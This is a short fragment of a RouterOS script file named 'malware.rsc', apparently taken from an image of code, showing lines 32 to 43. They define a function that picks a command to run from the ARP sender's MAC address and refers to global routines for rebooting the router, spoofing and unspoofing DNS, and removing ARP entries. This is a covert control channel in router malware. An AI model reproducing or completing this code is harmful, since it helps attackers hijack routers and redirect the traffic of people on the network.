 malware.rsc
32 # Executes command based on sender's MAC address
33 :global execCommandOrNothing do={
34 :global LOOKUP
35 :global doReboot;
36 :global doDnsSpoof;
37 :global undoDnsSpoof;
38 :global removeArpEntry
39
40 :log info ("exec: arpSenderMac=$arpSenderMac arpSenderIp=$arpSenderIp arpRouterIp=$arpRouterIp")
41
42 :local command ($LOOKUP->$arpSenderMac)
43